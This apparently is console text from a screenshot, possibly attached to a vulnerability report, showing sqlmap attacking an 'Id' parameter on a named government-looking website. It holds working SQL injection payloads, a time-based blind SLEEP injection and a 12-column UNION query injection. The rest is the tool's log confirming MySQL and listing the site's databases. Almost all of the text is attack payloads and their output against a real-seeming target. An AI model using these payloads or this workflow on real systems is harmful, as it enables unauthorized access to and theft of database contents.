 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Id=3035 AND (SELECT * FROM (SELECT(SLEEP(5)))MJwn)
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: Id=-2980 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171706a71,0x4558
4756424b436a694d6145784a494e644448584755664d4d64756f77796f7664466c6d796b7874,0x7
17a767871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:15:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:15:56] [INFO] fetching database names
[10:15:56] [INFO] the SQL query used returns 2 entries
[10:15:57] [INFO] retrieved: information_schema
[10:15:57] [INFO] retrieved: china-csdz_com_utf8
available databases [2]:
[*] china-csdz_com_utf8
[*] information_schema
[10:15:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cnz.gov.cn'
C:\Users\Administrator>
www.wooyun.org